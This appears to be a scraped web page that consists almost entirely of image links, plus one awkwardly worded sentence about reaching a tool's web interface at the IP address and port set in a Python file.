
Enter on the web The port and ip set in the PY file can access the patrol




















